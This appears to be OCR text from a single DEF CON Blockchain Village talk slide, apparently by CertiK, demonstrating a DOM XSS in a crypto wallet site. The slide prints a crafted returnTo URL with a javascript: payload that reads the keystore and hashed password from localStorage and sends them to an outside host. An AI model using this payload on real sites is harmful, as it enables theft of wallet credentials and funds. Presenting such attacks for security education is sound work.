 CERTIK
Exploit the DOM XSS
Steal keystore and password in localstorage
https://wallet.redacted.com/?returnTo=javascript:fetch('https://myhost/data='+localStorage.ge
tItem(keystore')+localStorage.getItem(hashed.account.password'))
18
DEF CON SAFE MODE
VILLAGE TALKS
Blockchain
Village